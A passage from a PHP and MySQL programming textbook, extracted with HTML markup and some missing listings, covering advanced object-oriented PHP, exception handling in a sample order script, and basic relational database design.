function check_hint(B $someclass)<br />
{<br />
//...<br />
}<br />
This example suggests that $someclass needs to be an instance of class B. If you then<br />
pass in an instance of class A as<br />
check_hint($a);<br />
you will get the following fatal error:<br />
Fatal error: Argument 1 must be an instance of B<br />
Note that if you had hinted A <strong>and</strong> passed in an instance of B, no error would have<br />
occurred because B inherits from A.<br />
Late Static Bindings<br />
Introduced in <strong>PHP</strong> 5.3, late static bindings allow references to the called class within the<br />
context of a static inheritance; parent classes can use static methods overridden by child<br />
classes. The following basic example from the <strong>PHP</strong> Manual shows a late static binding<br />
in action:<br />
<br />
The above example will output:<br />
B<br />
Allowing references to classes called at runtime, regardless if they have been overridden,<br />
brings additional object functionality to your classes.
186 Chapter 6 Object-Oriented <strong>PHP</strong><br />
For more information <strong>and</strong> examples of late static bindings, please see the <strong>PHP</strong><br />
Manual at http://www.php.net/manual/en/language.oop5.late-static-bindings.php.<br />
Cloning Objects<br />
The clone keyword, which allows you to copy an existing object, can also be used in<br />
<strong>PHP</strong>. For example,<br />
$c = clone $b;<br />
creates a copy of object $b of the same class, with the same attribute values.<br />
You can also change this behavior. If you need nondefault behavior from clone,you<br />
need to create a method in the base class called __clone().This method is similar to a<br />
constructor or destructor in that you do not call it directly. It is invoked when the clone<br />
keyword is used as shown here.Within the __clone() method, you can then define<br />
exactly the copying behavior that you want.<br />
The nice thing about __clone() is that it will be called after an exact copy has been<br />
made using the default behavior, so at that stage you are able to change only the things<br />
you want to change.<br />
The most common functionality to add to __clone() is code to ensure that attributes<br />
of the class that are h<strong>and</strong>led as references are copied correctly. If you set out to<br />
clone a class that contains a reference to an object, you are probably expecting a second<br />
copy of that object rather than a second reference to the same one, so it would make<br />
sense to add this to __clone().<br />
You may also choose to change nothing but perform some other action, such as<br />
updating an underlying database record relating to the class.<br />
Using Abstract Classes<br />
<strong>PHP</strong> offers abstract classes, which cannot be instantiated, as well as abstract methods,<br />
which provide the signature for a method but no implementation. For instance:<br />
abstract operationX($param1, $param2);<br />
Any class that contains abstract methods must itself be abstract, as shown in this example:<br />
abstract class A<br />
{<br />
abstract function operationX($param1, $param2);<br />
}<br />
The main use of abstract methods <strong>and</strong> classes is in a complex class hierarchy where you<br />
want to make sure each subclass contains <strong>and</strong> overrides some particular method; this can<br />
also be done with an interface.<br />
Overloading Methods with __call()<br />
We previously looked at a number of class methods with special meanings whose names<br />
begin with a double underscore (__), such as __get(), __set(), __construct(), <strong>and</strong>
Underst<strong>and</strong>ing Advanced Object-Oriented Functionality in <strong>PHP</strong><br />
187<br />
__destruct(). Another example is the method __call(), which is used in <strong>PHP</strong> to<br />
implement method overloading.<br />
Method overloading is common in many object-oriented languages but is not as useful<br />
in <strong>PHP</strong> because you tend to use flexible types <strong>and</strong> the (easy-to-implement) optional<br />
function parameters instead.<br />
To use it, you implement a __call() method, as in this example:<br />
public function _call($method, $p)<br />
{<br />
if ($method == "display") {<br />
if (is_object($p[0])) {<br />
$this->displayObject($p[0]);<br />
} else if (is_array($p[0])) {<br />
$this->displayArray($p[0]);<br />
} else {<br />
$this->displayScalar($p[0]);<br />
}<br />
}<br />
}<br />
The __call() method should take two parameters.The first contains the name of the<br />
method being invoked, <strong>and</strong> the second contains an array of the parameters passed to that<br />
method.You can then decide for yourself which underlying method to call. In this case,<br />
if an object is passed to method display(), you call the underlying displayObject()<br />
method; if an array is passed, you call displayArray(); <strong>and</strong> if something else is passed,<br />
you call displayScalar().<br />
To invoke this code, you would first instantiate the class containing this __call()<br />
method (name it overload) <strong>and</strong> then invoke the display() method, as in this example:<br />
$ov = new overload;<br />
$ov->display(array(1, 2, 3));<br />
$ov->display('cat');<br />
The first call to display() invokes displayArray(), <strong>and</strong> the second invokes<br />
displayScalar().<br />
Note that you do not need any underlying implementation of the display() method<br />
for this code to work.<br />
Using __autoload()<br />
Another of the special functions in <strong>PHP</strong> is __autoload(). It is not a class method but a<br />
st<strong>and</strong>alone function; that is, you declare it outside any class declaration. If you implement it,<br />
it will be automatically called when you attempt to instantiate a class that has not been<br />
declared.
188 Chapter 6 Object-Oriented <strong>PHP</strong><br />
The main use of __autoload() is to try to include or require any files needed to<br />
instantiate the required class. Consider this example:<br />
function __autoload($name)<br />
{<br />
include_once $name.".php";}<br />
This implementation tries to include a file with the same name as the class.<br />
Implementing Iterators <strong>and</strong> Iteration<br />
One clever feature of the object-oriented engine in <strong>PHP</strong> is that you can use a<br />
foreach() loop to iterate through the attributes of an object as you would an array.<br />
Here’s an example:<br />
class myClass<br />
{<br />
public $a = "5";<br />
public $b = "7";<br />
public $c = "9";<br />
}<br />
$x = new myClass;<br />
foreach ($x as $attribute) {<br />
echo $attribute."";<br />
}<br />
(At the time of writing, the <strong>PHP</strong> manual suggests that you need to implement the<br />
empty interface Traversable for the foreach interface to work, but doing so causes a<br />
fatal error. Not implementing it seems to work just fine, though.)<br />
If you need more sophisticated behavior than this, you can implement an iterator.To<br />
do this, you make the class that you want to iterate over implement the<br />
IteratorAggregate interface <strong>and</strong> give it a method called getIterator that returns an<br />
instance of the iterator class.That class must implement the Iterator interface, which<br />
has a series of methods that must be implemented. An example of a class <strong>and</strong> iterator is<br />
shown in Listing 6.4.<br />
Listing 6.4<br />
iterator.php— A Sample Base Class <strong>and</strong> Iterator Class<br />
Underst<strong>and</strong>ing Advanced Object-Oriented Functionality in <strong>PHP</strong><br />
189<br />
Listing 6.4<br />
Continued<br />
}<br />
function rewind()<br />
{<br />
$this->currentIndex = 0;<br />
}<br />
function valid()<br />
{<br />
return $this->currentIndex < $this->count;<br />
}<br />
function key()<br />
{<br />
return $this->currentIndex;<br />
}<br />
function current()<br />
{<br />
return $this->obj->data[$this->currentIndex];<br />
}<br />
function next()<br />
{<br />
$this->currentIndex++;<br />
}<br />
class Object implements IteratorAggregate<br />
{<br />
public $data = array();<br />
function __construct($in)<br />
{<br />
$this->data = $in;<br />
}<br />
function getIterator()<br />
{<br />
return new ObjectIterator($this);<br />
}<br />
}<br />
$myObject = new Object(array(2, 4, 6, 8, 10));<br />
$myIterator = $myObject->getIterator();<br />
for($myIterator->rewind(); $myIterator->valid(); $myIterator->next())<br />
{<br />
$key = $myIterator->key();<br />
$value = $myIterator->current();<br />
echo $key." => ".$value."";}<br />
?>
190 Chapter 6 Object-Oriented <strong>PHP</strong><br />
The ObjectIterator class has a set of functions as required by the Iterator interface:<br />
n<br />
n<br />
n<br />
n<br />
n<br />
n<br />
The constructor is not required but is obviously a good place to set up values for<br />
the number of items you plan to iterate over <strong>and</strong> a link to the current data item.<br />
The rewind() function should set the internal data pointer back to the beginning<br />
of the data.<br />
The valid() function should tell you whether more data still exists at the current<br />
location of the data pointer.<br />
The key() function should return the value of the data pointer.<br />
The value() function should return the value stored at the current data pointer.<br />
The next() function should move the data pointer along in the data.<br />
The reason for using an iterator class like this is that the interface to the data will not<br />
change even if the underlying implementation changes. In this example, the<br />
IteratorAggregate class is a simple array. If you decide to change it to a hash table or<br />
linked list, you could still use a st<strong>and</strong>ard Iterator to traverse it, although the Iterator<br />
code would change.<br />
Converting Your Classes to Strings<br />
If you implement a function called __toString() in your class, it will be called when<br />
you try to print the class, as in this example:<br />
$p = new Printable;<br />
echo $p;<br />
Whatever the __toString() function returns will be printed by echo.You might, for<br />
instance, implement it as follows:<br />
class Printable<br />
{<br />
public $testone;<br />
public $testtwo;<br />
public function __toString()<br />
{<br />
return(var_export($this, TRUE));<br />
}<br />
}<br />
(The var_export() function prints out all the attribute values in the class.)<br />
Using the Reflection API<br />
<strong>PHP</strong>’s object-oriented features also include the reflection API. Reflection is the ability to<br />
interrogate existing classes <strong>and</strong> objects to find out about their structure <strong>and</strong> contents.<br />
This capability can be useful when you are interfacing to unknown or undocumented<br />
classes, such as when interfacing with encoded <strong>PHP</strong> scripts.<br />
The API is extremely complex, but we will look at a simple example to give you<br />
some idea of what it can be used for. Consider the Page class defined in this chapter, for
Underst<strong>and</strong>ing Advanced Object-Oriented Functionality in <strong>PHP</strong><br />
191<br />
example.You can get all the information about this class from the Reflection API, as<br />
shown in Listing 6.5.<br />
Listing 6.5<br />
<br />
Here, you use the __toString() method of the Reflection class to print out this data.<br />
Note that the tags are on separate lines so as not to confuse the __toString()<br />
method.<br />
The first screen of output from this code is shown in Figure 6.3.<br />
Figure 6.3<br />
The output from the reflection API is surprisingly detailed.<br />
Next<br />
The next chapter explains <strong>PHP</strong>’s exception h<strong>and</strong>ling capabilities. Exceptions provide an<br />
elegant mechanism for dealing with runtime errors.
7<br />
Error <strong>and</strong> Exception H<strong>and</strong>ling<br />
IN THIS CHAPTER, WE EXPLAIN THE CONCEPT OF exception h<strong>and</strong>ling <strong>and</strong> the way it is<br />
implemented in <strong>PHP</strong>. Exceptions provide a unified mechanism for h<strong>and</strong>ling errors in an<br />
extensible, maintainable, <strong>and</strong> object-oriented way.<br />
Key topics covered in this chapter include<br />
n Exception h<strong>and</strong>ling concepts<br />
n Exception control structures: try...throw...catch<br />
n The Exception class<br />
n User-defined exceptions<br />
n Exceptions in Bob’s Auto Parts<br />
n Exceptions <strong>and</strong> <strong>PHP</strong>’s other error h<strong>and</strong>ling mechanisms<br />
Exception H<strong>and</strong>ling Concepts<br />
The basic idea of exception h<strong>and</strong>ling is that code is executed inside what is called a try<br />
block.That’s a section of code that looks like this:<br />
try<br />
{<br />
// code goes here<br />
}<br />
If something goes wrong inside the try block, you can do what is called throwing an<br />
exception. Some languages, such as Java, throw exceptions automatically for you in certain<br />
cases. In <strong>PHP</strong>, exceptions must be thrown manually.You throw an exception as follows:<br />
throw new Exception('message', code);<br />
The keyword throw triggers the exception h<strong>and</strong>ling mechanism. It is a language construct<br />
rather than a function, but you need to pass it a value. It expects to receive an object. In<br />
the simplest case, you can instantiate the built-in Exception class, as done in this example.
194 Chapter 7 Error <strong>and</strong> Exception H<strong>and</strong>ling<br />
The constructor for this class takes two parameters: a message <strong>and</strong> a code.They are<br />
intended to represent an error message <strong>and</strong> an error code number. Both of these parameters<br />
are optional.<br />
Finally, underneath your try block, you need at least one catch block.A catch block<br />
looks like this:<br />
catch (typehint exception)<br />
{<br />
// h<strong>and</strong>le exception<br />
}<br />
You can have more than one catch block associated with a single try block. Using<br />
more than one would make sense if each catch block is waiting to catch a different type<br />
of exception. For example, if you want to catch exceptions of the Exception class, your<br />
catch block might look like this:<br />
catch (Exception $e)<br />
{<br />
// h<strong>and</strong>le exception<br />
}<br />
The object passed into (<strong>and</strong> caught by) the catch block is the one passed to (<strong>and</strong><br />
thrown by) the throw statement that raised the exception.The exception can be of any<br />
type, but it is good form to use either instances of the Exception class or instances of<br />
your own user-defined exceptions that inherit from the Exception class. (You see how<br />
to define your own exceptions later in the chapter.)<br />
When an exception is raised, <strong>PHP</strong> looks for a matching catch block. If you have<br />
more than one catch block, the objects passed in to each should be of different types so<br />
that <strong>PHP</strong> can work out which catch block to fall through to.<br />
One other point to note is that you can raise further exceptions within a catch block.<br />
To make this discussion a bit clearer, let’s look at an example. A simple exception h<strong>and</strong>ling<br />
example is shown in Listing 7.1.<br />
Listing 7.1<br />
The Exception Class<br />
195<br />
In Listing 7.1, you can see that we used a number of methods of the Exception class,<br />
which we discuss shortly.The result of running this code is shown in Figure 7.1.<br />
Figure 7.1<br />
This catch block reports the exception error message <strong>and</strong> notes<br />
where it occurred.<br />
In the sample code, you can see that we raise an exception of class Exception.This builtin<br />
class has methods you can use in the catch block to report a useful error message.<br />
The Exception Class<br />
<strong>PHP</strong> has a built-in class called Exception.The constructor takes two parameters, as we<br />
discussed previously: an error message <strong>and</strong> an error code.<br />
In addition to the constructor, this class comes with the following built-in methods:<br />
n<br />
n<br />
n<br />
n<br />
n<br />
n<br />
n<br />
getCode()—Returns the code as passed to the constructor<br />
getMessage()—Returns the message as passed to the constructor<br />
getFile()—Returns the full path to the code file where the exception was raised<br />
getLine()—Returns the line number in the code file where the exception was<br />
raised<br />
getTrace()—Returns an array containing a backtrace where the exception was<br />
raised<br />
getTraceAsString()—Returns the same information as getTrace, formatted as a<br />
string<br />
__toString()—Allows you to simply echo an Exception object, giving all the<br />
information from the above methods
196 Chapter 7 Error <strong>and</strong> Exception H<strong>and</strong>ling<br />
You can see that we used the first four of these methods in Listing 7.1.You could obtain<br />
the same information (plus the backtrace) by executing<br />
echo $e;<br />
A backtrace shows which functions were executing at the time the exception was raised.<br />
User-Defined Exceptions<br />
Instead of instantiating <strong>and</strong> passing an instance of the base Exception class, you can pass<br />
any other object you like. In most cases, you will extend the Exception class to create<br />
your own exception classes.<br />
You can pass any other object with your throw clause.You may occasionally want to<br />
do this if you are having problems with one particular object <strong>and</strong> want to pass it through<br />
for debugging purposes.<br />
Most of the time, however, you will extend the base Exception class.The <strong>PHP</strong> manual<br />
provides code that shows the skeleton of the Exception class.This code, taken from<br />
http://us.php.net/manual/en/language.oop5.php, is reproduced in Listing 7.2. Note that<br />
this is not the actual code but represents what you can expect to inherit.<br />
Listing 7.2<br />
Exception class—This Is What You Can Expect to Inherit<br />
User-Defined Exceptions<br />
197<br />
Listing 7.2<br />
Continued<br />
}<br />
final function getFile() {<br />
return $this->file;<br />
}<br />
final function getTrace() {<br />
return $this->trace;<br />
}<br />
final function getTraceAsString() {<br />
return self::TraceFormat($this);<br />
}<br />
function _toString() {<br />
return $this->string;<br />
}<br />
static private function StringFormat(Exception $exception) {<br />
// ... a function not available in <strong>PHP</strong> scripts<br />
// that returns all relevant information as a string<br />
}<br />
static private function TraceFormat(Exception $exception) {<br />
// ... a function not available in <strong>PHP</strong> scripts<br />
// that returns the backtrace as a string<br />
}<br />
}<br />
? ><br />
The main reason we are looking at this class definition is to note that most of the public<br />
methods are final:That means you cannot override them.You can create your own subclass<br />
Exceptions, but you cannot change the behavior of the basic methods. Note that<br />
you can override the __toString() function, so you can change the way the exception<br />
is displayed. You can also add your own methods.<br />
An example of a user-defined Exception class is shown in Listing 7.3.<br />
Listing 7.3 user_defined_exception.php—An Example of a User-Defined<br />
Exception Class<br />
198 Chapter 7 Error <strong>and</strong> Exception H<strong>and</strong>ling<br />
Listing 7.3<br />
Continued<br />
}<br />
}<br />
<br />
";<br />
try<br />
{<br />
throw new myException("A terrible error has occurred", 42);<br />
}<br />
catch (myException $m)<br />
{<br />
echo $m;<br />
}<br />
?><br />
In this code, you declare a new exception class, called myException, that extends the<br />
basic Exception class.The difference between this class <strong>and</strong> the Exception class is that<br />
you override the __toString() method to provide a “pretty” way of printing the<br />
exception.The output from executing this code is shown in Figure 7.2.<br />
Figure 7.2<br />
The myException class provides exceptions with<br />
“pretty printing.”
Exceptions in Bob’s Auto Parts<br />
199<br />
This example is fairly simple. In the next section, we look at ways to create different<br />
exceptions to deal with different categories of error.<br />
Exceptions in Bob’s Auto Parts<br />
Chapter 2,“Storing <strong>and</strong> Retrieving Data,” described how you could store Bob’s order<br />
data in a flat file.You know that file I/O (in fact, any kind of I/O) is one area in programs<br />
where errors often occur.This makes it a good place to apply exception h<strong>and</strong>ling.<br />
Looking back at the original code, you can see that three things are likely to go<br />
wrong with writing to the file: the file cannot be opened, a lock cannot be obtained, or<br />
the file cannot be written to.We created an exception class for each of these possibilities.<br />
The code for these exceptions is shown in Listing 7.4.<br />
Listing 7.4<br />
200 Chapter 7 Error <strong>and</strong> Exception H<strong>and</strong>ling<br />
Listing 7.4<br />
}<br />
}<br />
Continued<br />
. "";<br />
?><br />
These Exception subclasses do not do anything particularly interesting. In fact, for the<br />
purpose of this application, you could leave them as empty subclasses or use the provided<br />
Exception class.We have, however, provided a __toString() method for each of the<br />
subclasses that explains what type of exception has occurred.<br />
We rewrote the processorder.php file from Chapter 2 to incorporate the use of<br />
exceptions.The new version is shown in Listing 7.5.<br />
Listing 7.5 processorder.php—Bob’s Order-Processing Script with Exception<br />
H<strong>and</strong>ling Included<br />
<br />
<br />
<br />
Bob's Auto Parts - Order Results<br />
<br />
<br />
Bob's Auto Parts<br />
Order Results<br />
Exceptions in Bob’s Auto Parts<br />
201<br />
Listing 7.5<br />
Continued<br />
echo "Items ordered: ".$totalqty."";<br />
if( $totalqty == 0) {<br />
echo "You did not order anything on the previous page!";<br />
} else {<br />
if ( $tireqty > 0 ) {<br />
echo $tireqty." tires";<br />
}<br />
if ( $oilqty > 0 ) {<br />
echo $oilqty." bottles of oil";<br />
}<br />
if ( $sparkqty > 0 ) {<br />
echo $sparkqty." spark plugs";<br />
}<br />
}<br />
$totalamount = 0.00;<br />
define('TIREPRICE', 100);<br />
define('OILPRICE', 10);<br />
define('SPARKPRICE', 4);<br />
$totalamount = $tireqty * TIREPRICE<br />
+ $oilqty * OILPRICE<br />
+ $sparkqty * SPARKPRICE;<br />
$totalamount=number_format($totalamount, 2, '.', ' ');<br />
echo "Total of order is ".$totalamount."";<br />
echo "Address to ship to is ".$address."";<br />
$outputstring = $date."\t".$tireqty." tires \t".$oilqty." oil\t"<br />
.$sparkqty." spark plugs\t\$".$totalamount<br />
."\t". $address."\n";<br />
// open file for appending<br />
try<br />
{<br />
if (!($fp = @fopen("$DOCUMENT_ROOT/../orders/orders.txt", 'ab')))<br />
throw new fileOpenException();<br />
if (!flock($fp, LOCK_EX))<br />
throw new fileLockException();<br />
if (!fwrite($fp, $outputstring, strlen($outputstring)))<br />
throw new fileWriteException();
202 Chapter 7 Error <strong>and</strong> Exception H<strong>and</strong>ling<br />
Listing 7.5<br />
Continued<br />
flock($fp, LOCK_UN);<br />
fclose($fp);<br />
echo "Order written.";<br />
}<br />
catch (fileOpenException $foe)<br />
{<br />
echo "Orders file could not be opened.<br />
Please contact our webmaster for help.";<br />
}<br />
catch (Exception $e)<br />
{<br />
echo "Your order could not be processed at this time.<br />
Please try again later.";<br />
}<br />
?><br />
<br />
<br />
You can see that the file I/O section of the script is wrapped in a try block. It is generally<br />
considered good coding practice to have small try blocks <strong>and</strong> catch the relevant<br />
exceptions at the end of each.This makes your exception h<strong>and</strong>ling code easier to write<br />
<strong>and</strong> maintain because you can see what you are dealing with.<br />
If you cannot open the file, you throw a fileOpenException; if you cannot lock the<br />
file, you throw a fileLockException; <strong>and</strong> if you cannot write to the file, you throw a<br />
fileWriteException.<br />
Look at the catch blocks.To illustrate a point, we have included only two: one to<br />
h<strong>and</strong>le fileOpenExceptions <strong>and</strong> one to h<strong>and</strong>le Exceptions. Because the other exceptions<br />
inherit from Exception, they will be caught by the second catch block. Catch<br />
blocks are matched on the same basis as the instanceof operator.This is a good reason<br />
for extending your own exception classes from a single class.<br />
One important warning: If you raise an exception for which you have not written a<br />
matching catch block, <strong>PHP</strong> will report a fatal error.<br />
Exceptions <strong>and</strong> <strong>PHP</strong>’s Other Error H<strong>and</strong>ling<br />
Mechanisms<br />
In addition to the exception h<strong>and</strong>ling mechanism discussed in this chapter, <strong>PHP</strong> has<br />
complex error h<strong>and</strong>ling support, which we consider in Chapter 26,“Debugging.” Note<br />
that the process of raising <strong>and</strong> h<strong>and</strong>ling exceptions does not interfere or prevent this<br />
error h<strong>and</strong>ling mechanism from operating.<br />
In Listing 7.5, notice how the call to fopen() is still prefaced with the @ error sup-
Next<br />
203<br />
pression operator. If it fails, <strong>PHP</strong> will issue a warning that may or may not be reported<br />
or logged depending on the error reporting settings in php.ini.These settings are discussed<br />
at length in Chapter 26, but you need to know that this warning will still be<br />
issued regardless of whether you raise an exception.<br />
Further Reading<br />
Because exception h<strong>and</strong>ling is new to <strong>PHP</strong>, not much has been written on the subject.<br />
However, basic information about exception h<strong>and</strong>ling is plentiful. Sun has a good tutorial<br />
about what exceptions are <strong>and</strong> why you might want to use them (written from a<br />
Java perspective, of course) at http://java.sun.com/docs/books/tutorial/essential/<br />
exceptions/h<strong>and</strong>ling.html.<br />
Next<br />
The next part of the book deals with <strong>MySQL</strong>.We explain how to create <strong>and</strong> populate a<br />
<strong>MySQL</strong> database <strong>and</strong> then link what you’ve learned to <strong>PHP</strong> so that you can access your<br />
database from the <strong>Web</strong>.
II<br />
Using <strong>MySQL</strong><br />
8 Designing Your <strong>Web</strong> Database<br />
9 Creating Your <strong>Web</strong> Database<br />
10 Working with Your <strong>MySQL</strong> Database<br />
11 Accessing Your <strong>MySQL</strong> Database from the <strong>Web</strong> with <strong>PHP</strong><br />
12 Advanced <strong>MySQL</strong> Administration<br />
13 Advanced <strong>MySQL</strong> Programming
8<br />
Designing Your <strong>Web</strong> Database<br />
NOW THAT YOU ARE FAMILIAR WITH THE BASICS of <strong>PHP</strong>, you can begin looking at<br />
integrating a database into your scripts. As you might recall, Chapter 2,“Storing <strong>and</strong><br />
Retrieving Data,” described the advantages of using a relational database instead of a flat<br />
file.They include<br />
n RDBMSs can provide faster access to data than flat files.<br />
n RDBMSs can be easily queried to extract sets of data that fit certain criteria.<br />
n RDBMSs have built-in mechanisms for dealing with concurrent access so that<br />
you, as a programmer, don’t have to worry about it.<br />
n RDBMSs provide r<strong>and</strong>om access to your data.<br />
n RDBMSs have built-in privilege systems.<br />
For some concrete examples, using a relational database allows you to quickly <strong>and</strong> easily<br />
answer queries about where your customers are from, which of your products is selling<br />
the best, or what types of customers spend the most.This information can help you<br />
improve the site to attract <strong>and</strong> keep more users but would be very difficult to distill from<br />
a flat file.<br />
The database that you will use in this part of the book is <strong>MySQL</strong>. Before we get into<br />
<strong>MySQL</strong> specifics in the next chapter, we need to discuss<br />
n Relational database concepts <strong>and</strong> terminology<br />
n Designing your web database<br />
n <strong>Web</strong> database architecture<br />
You will learn the following in this part of the book:<br />
n Chapter 9,“Creating Your <strong>Web</strong> Database,” covers the basic configuration you will<br />
need to connect your <strong>MySQL</strong> database to the <strong>Web</strong>.You will learn how to create<br />
users, databases, tables, <strong>and</strong> indexes, <strong>and</strong> learn about <strong>MySQL</strong>’s different storage<br />
engines.
208 Chapter 8 Designing Your <strong>Web</strong> Database<br />
n<br />
n<br />
n<br />
n<br />
Chapter 10,“Working with Your <strong>MySQL</strong> Database,” explains how to query the<br />
database <strong>and</strong> add, delete, <strong>and</strong> update records, all from the comm<strong>and</strong> line.<br />
Chapter 11,“Accessing Your <strong>MySQL</strong> Database from the <strong>Web</strong> with <strong>PHP</strong>,” explains<br />
how to connect <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong> together so that you can use <strong>and</strong> administer<br />
your database from a web interface.You will learn two methods of doing this:<br />
using <strong>PHP</strong>’s <strong>MySQL</strong> Improved Extension (mysqli) <strong>and</strong> using the PEAR:DB database<br />
abstraction layer.<br />
Chapter 12,“Advanced <strong>MySQL</strong> Administration,” covers <strong>MySQL</strong> administration in<br />
more detail, including details of the privilege system, security, <strong>and</strong> optimization.<br />
Chapter 13,“Advanced <strong>MySQL</strong> Programming,” covers the storage engines in<br />
more detail, including coverage of transactions, full text search, <strong>and</strong> stored procedures.<br />
Relational Database Concepts<br />
Relational databases are, by far, the most commonly used type of database.They depend<br />
on a sound theoretical basis in relational algebra.You don’t need to underst<strong>and</strong> relational<br />
theory to use a relational database (which is a good thing), but you do need to underst<strong>and</strong><br />
some basic database concepts.<br />
Tables<br />
Relational databases are made up of relations, more commonly called tables. A table is<br />
exactly what it sounds like—a table of data. If you’ve used an electronic spreadsheet,<br />
you’ve already used a table.<br />
Look at the sample table in Figure 8.1. It contains the names <strong>and</strong> addresses of the<br />
customers of a bookstore named Book-O-Rama.<br />
CUSTOMERS<br />
CustomerID<br />
Name<br />
Address<br />
City<br />
1<br />
Julie Smith<br />
25 Oak Street<br />
Airport West<br />
2<br />
Alan Wong<br />
1/47 Haines Avenue<br />
Box Hill<br />
3<br />
Michelle Arthur<br />
357 North Road<br />
Yarraville<br />
Figure 8.1<br />
Book-O-Rama’s customer details are stored in a table.<br />
The table has a name (Customers); a number of columns, each corresponding to a different<br />
piece of data; <strong>and</strong> rows that correspond to individual customers.
Relational Database Concepts<br />
209<br />
Columns<br />
Each column in the table has a unique name <strong>and</strong> contains different data. Additionally,<br />
each column has an associated data type. For instance, in the Customers table in<br />
Figure 8.1, you can see that CustomerID is an integer <strong>and</strong> the other three columns<br />
are strings. Columns are sometimes called fields or attributes.<br />
Rows<br />
Each row in the table represents a different customer. Because of the tabular format, each<br />
row has the same attributes. Rows are also called records or tuples.<br />
Values<br />
Each row consists of a set of individual values that correspond to columns. Each value<br />
must have the data type specified by its column.<br />
Keys<br />
You need to have a way of identifying each specific customer. Names usually aren’t a<br />
very good way of doing this. If you have a common name, you probably underst<strong>and</strong><br />
why. Consider Julie Smith from the Customers table, for example. If you open your telephone<br />
directory, you may find too many listings of that name to count.<br />
You could distinguish Julie in several ways. Chances are, she’s the only Julie Smith living<br />
at her address.Talking about “Julie Smith, of 25 Oak Street, Airport West” is pretty<br />
cumbersome <strong>and</strong> sounds too much like legalese. It also requires using more than one<br />
column in the table.<br />
What we have done in this example, <strong>and</strong> what you will likely do in your applications,<br />
is assign a unique CustomerID.This is the same principle that leads to your having a<br />
unique bank account number or club membership number. It makes storing your details<br />
in a database easier. An artificially assigned identification number can be guaranteed to be<br />
unique. Few pieces of real information, even if used in combination, have this property.<br />
The identifying column in a table is called the key or the primary key. A key can also<br />
consist of multiple columns. If, for example, you choose to refer to Julie as “Julie Smith,<br />
of 25 Oak Street, Airport West,” the key would consist of the Name, Address, <strong>and</strong> City<br />
columns <strong>and</strong> could not be guaranteed to be unique.<br />
Databases usually consist of multiple tables <strong>and</strong> use a key as a reference from one table<br />
to another. Figure 8.2 shows a second table added to the database.This one stores orders<br />
placed by customers. Each row in the Orders table represents a single order, placed by a<br />
single customer.You know who the customer is because you store her CustomerID.You<br />
can look at the order with OrderID 2, for example, <strong>and</strong> see that the customer with<br />
CustomerID 1 placed it. If you then look at the Customers table, you can see that<br />
CustomerID 1 refers to Julie Smith.
210 Chapter 8 Designing Your <strong>Web</strong> Database<br />
CUSTOMERS<br />
CustomerID<br />
Name<br />
Address<br />
City<br />
1<br />
Julie Smith<br />
25 Oak Street<br />
Airport West<br />
2<br />
Alan Wong<br />
1/47 Haines Avenue<br />
Box Hill<br />
3<br />
Michelle Arthur<br />
357 North Road<br />
Yarraville<br />
ORDERS<br />
OrderID<br />
CustomerID<br />
Amount<br />
Date<br />
1<br />
3<br />
27.50<br />
02-Apr--2007<br />
2<br />
1<br />
12.99<br />
15-Apr-2007<br />
3<br />
2<br />
74.00<br />
19-Apr-2007<br />
4<br />
3<br />
6.99<br />
01-May-2007<br />
Figure 8.2<br />
Each order in the Orders table refers to a customer from the<br />
Customers table.<br />
The relational database term for this relationship is foreign key. CustomerID is the primary<br />
key in Customers, but when it appears in another table, such as Orders, it is referred to<br />
as a foreign key.<br />
You might wonder why we chose to have two separate tables.Why not just store<br />
Julie’s address in the Orders table? We explore this issue in more detail in the next<br />
section.<br />
Schemas<br />
The complete set of table designs for a database is called the database schema. It is akin to<br />
a blueprint for the database. A schema should show the tables along with their columns,<br />
<strong>and</strong> the primary key of each table <strong>and</strong> any foreign keys. A schema does not include any<br />
data, but you might want to show sample data with your schema to explain what it is<br />
for.The schema can be shown in informal diagrams as we have done, in entity relationship<br />
diagrams (which are not covered in this book), or in a text form, such as<br />
Customers(CustomerID, Name, Address, City)<br />
Orders(OrderID, CustomerID, Amount, Date)<br />
Underlined terms in the schema are primary keys in the relation in which they are<br />
underlined. Italic terms are foreign keys in the relation in which they appear italic.
Designing Your <strong>Web</strong> Database<br />
211<br />
Relationships<br />
Foreign keys represent a relationship between data in two tables. For example, the link<br />
from Orders to Customers represents a relationship between a row in the Orders table<br />
<strong>and</strong> a row in the Customers table.<br />
Three basic kinds of relationships exist in a relational database.They are classified<br />
according to the number of elements on each side of the relationship. Relationships can<br />
be either one-to-one, one-to-many, or many-to-many.<br />
A one-to-one relationship means that one of each thing is used in the relationship.<br />
For example, if you put addresses in a separate table from Customers, they would have a<br />
one-to-one relationship between them.You could have a foreign key from Addresses to<br />
Customers or the other way around (both are not required).<br />
In a one-to-many relationship, one row in one table is linked to many rows in another<br />
table. In this example, one Customer might place many Orders. In these relationships,<br />
the table that contains the many rows has a foreign key to the table with the one row.<br />
Here, we put the CustomerID into the Order table to show the relationship.<br />
In a many-to-many relationship, many rows in one table are linked to many rows in<br />
another table. For example, if you have two tables, Books <strong>and</strong> Authors, you might find<br />
that one book was written by two coauthors, each of whom had written other books,<br />
on their own or possibly with other authors.This type of relationship usually gets a table<br />
all to itself, so you might have Books, Authors, <strong>and</strong> Books_Authors.This third table<br />
would contain only the keys of the other tables as foreign keys in pairs, to show which<br />
authors are involved with which books.<br />
Designing Your <strong>Web</strong> Database<br />
Knowing when you need a new table <strong>and</strong> what the key should be can be something of<br />
an art.You can read reams of information about entity relationship diagrams <strong>and</strong> database<br />
normalization, which are beyond the scope of this book. Most of the time, however, you<br />
can follow a few basic design principles. Let’s consider them in the context of Book-O-<br />
Rama.<br />
Think About the Real-World Objects You Are Modeling<br />
When you create a database, you are usually modeling real-world items <strong>and</strong> relationships<br />
<strong>and</strong> storing information about those objects <strong>and</strong> relationships.<br />
Generally, each class of real-world objects you model needs its own table.Think about<br />
it: You want to store the same information about all your customers. If a set of data has<br />
the same “shape,” you can easily create a table corresponding to that data.<br />
In the Book-O-Rama example, you want to store information about customers, the<br />
books that you sell, <strong>and</strong> details of the orders.The customers all have names <strong>and</strong> addresses.<br />
Each order has a date, a total amount, <strong>and</strong> a set of books that were ordered. Each book<br />
has an International St<strong>and</strong>ard Book Number (ISBN), an author, a title, <strong>and</strong> a price.
212 Chapter 8 Designing Your <strong>Web</strong> Database<br />
This set of information suggests you need at least three tables in this database:<br />
Customers, Orders, <strong>and</strong> Books.This initial schema is shown in Figure 8.3.<br />
CUSTOMERS<br />
CustomerID<br />
Name<br />
Address<br />
City<br />
1<br />
Julie Smith<br />
25 Oak Street<br />
Airport West<br />
2<br />
Alan Wong<br />
1/47 Haines Avenue<br />
Box Hill<br />
